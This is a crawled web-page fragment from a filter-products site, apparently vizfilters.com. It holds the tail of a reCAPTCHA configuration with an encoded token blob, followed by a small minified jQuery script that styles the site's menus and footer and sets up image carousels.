Yw5nDhsOQw4knCyjDvmHCpXp+flwkwpxOwrrCtsKHw5gjb8O0w6PCuh/CnRXDg0DCgcKdw5Bnw5rDpsO3b8OnQ8KSwrEDwo4tNjHDjMOhw6LCu8KpGjnDgsKYw6zCty5Kw4RGw65mw51AUlNHw5jDnMKuVCV7w7xUaD9jJMKLccOIwqcLfmLDrcO4Sl/CsnkYJsO9JUnDicOtHcKpaz99cHXDs8KlcVdBw67DojvCrMO9Ly/Cs8KDKFJFw4p7wrMjw6gAw41EHcOfcETDhMKfNcOMNDZewpHDjALCs8Oiw4xAw6QEZMKuw49uw6Rbw7rDtsOywokaK2RpwqjCicOgdsKJRR/CrG9LwqXDncKTw64ELD15w53DrsOBfQ95worDqsK4bsOxw6TDjHlxdVzCpsOiU8Kyw6vDkH3CjcOmwrDCjMKTG3pANcKawokIw5nCkMK8wr/DuBTClMKEw6gSQsOQwrJ+I8KzwpVSAcO0BMOHw7ZuNsKXE8OYwojDpVklw7NMwqUCwrcPOMO/w5Zvw4IWw7QWw6bCi8KWwrgHSyzDtcKzw75UTsKWw4MKw7gsw7XCsjjCuGFtw5DDgsOlw7d5w5gcKsK9VMK5w7fCsz7CgF3Dt2rDgcKsVsO6a8KcGcKVPsOEwo14w5fCvsKiw57CosObw4bDr8OfTigFw6pjbcOSOznDlMKQQ1nDnUg7ScKlP8OAdsK5w69Qw64yw7h/w5RrBF0ibxvCr2EMwr/DhsK7WgTDlwTDkcKFwql0wpPDm1bDssOuScKbPT4/AMOVQ8KdMzHDhG/DqVhqdsKBw7nDpsOQwpTDiCrDm8O6w43DvEXCkAVrw5Qfw78/wo9Bw5zDmsO3w6nDu8OHwpEia2wqbyPCpcOkw7sbCMOSGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://vizfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224gTMXeBWqr2udzSE6iFIWaO+YK6fMtYWrJRItblUHtM\\u003d\x22,1,0,null,1,1768793084766,0,0,[223,76],null,[101,44],\x22RC-wTfLNa9gBlVP5Q\x22,null,null,null,null,null,\x220dAFcWeA5vFyLdvVfu2OnLXVeXubOfyGIaEUAewF9SWGf_PJ8jg1z_OYye7WUuohVzCnBThQ8KRYgUNBUmGDdbT5tsdJYPw6cozw\x22,1768875884663]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3
body_size: 628
content:
(function($){'use strict';jQuery(document).ready(function($){$("#primary-menu").addClass("nav justify-content-center");$("#primary-menu li").addClass("nav-item pl-3 pr-3");$("#primary-menu li a").addClass("nav-link color-black");$("footer section.widget").addClass("col-md-3");$("footer ul").addClass("list-group");$("footer ul li").addClass("list-group-item rounded-0 border-0 bg-none p-1");$("#custom-product-post div.post-thumbnail").addClass("card-img");$("#product-sidebar-nav ul").addClass("list-group");$("#product-sidebar-nav ul li").addClass("list-group-item rounded-0 border-0 bg-none");$("#product-sidebar-nav ul li a").addClass("color-black");$(".post-content ul").addClass("list-group m-0");$(".post-content ul li").addClass("list-group-item rounded-0 border-0 bg-none");$(".post-content ul li a").addClass("color-black");$(".navbar-collapse ul").addClass("navbar-nav pt-4 pt-lg-0");$(".navbar-collapse ul li").addClass("nav-item");$(".wpcf7 #contact_submit").addClass("btn btn-primary rounded-0 ct-btn bg-white");$(".header-top section").addClass("m-0");$(".header-top ul").addClass("list-group m-0 d-flex flex-row");$(".header-top ul li").addClass("list-group-item rounded-0 border-0 p-0 bg-none");$(".header-top ul li a").addClass("badge badge-light bg-none color-white font-weight-normal rounded-0");$('#main-slider').owlCarousel({loop:true,margin:10,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],items:1})
$('#owl-carousel-product').owlCarousel({loop:true,autoplay:true,autoplayTimeout:3000,margin:30,nav:false,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},600:{items:3},1000:{items:5}}})
$('#owl-carousel-blog').owlCarousel({loop:true,margin:30,nav:true,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:1},1000:{items:2}}})});}(jQuery));